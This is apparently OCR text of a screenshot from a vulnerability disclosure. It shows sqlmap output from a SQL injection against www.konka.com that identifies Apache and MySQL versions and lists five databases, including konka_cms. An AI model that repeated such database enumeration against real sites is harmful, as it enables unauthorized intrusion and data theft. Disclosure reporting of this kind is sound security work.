 管理员: SQLmap.bat
[18:37:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0
[18:37:15] [INFO] fetching database names
[18:37:15] [INFO] the SQL query used returns 5 entries
[18:37:15] [INFO] resumed: information_schema
[18:37:15] [INFO] resumed: konka_cms
[18:37:15] [INFO] resumed: mysql
[18:37:15] [INFO] resumed: performance_schema
[18:37:15] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] konka_cms
[*] mysql
[*] performance_schema
[*] test
[18:37:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.konka.com'
[*] shutting down at 18:37:15
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org